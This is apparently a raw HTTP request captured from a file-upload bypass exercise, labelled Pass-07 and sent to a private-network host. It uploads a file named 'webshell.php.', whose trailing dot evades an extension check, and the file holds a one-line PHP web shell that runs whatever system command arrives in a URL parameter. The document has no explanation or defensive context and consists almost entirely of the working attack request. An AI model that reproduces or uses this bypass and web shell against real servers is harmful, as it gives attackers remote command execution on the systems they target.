 POST /Pass-07/index.php HTTP/1.1
Host: 192.168.1.105
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------20822292916541
Content-Length: 343
Origin: http://192.168.1.105
Connection: close
Referer: http://192.168.1.105/Pass-07/index.php
Upgrade-Insecure-Requests: 1
-----------------------------20822292916541
Content-Disposition: form-data; name="upload_file"; filename="webshell.php."
Content-Type: application/octet-stream
<?php system($_GET["tt"]);?>
-----------------------------20822292916541
Content-Disposition: form-data; name="submit"
□□□
-----------------------------20822292916541--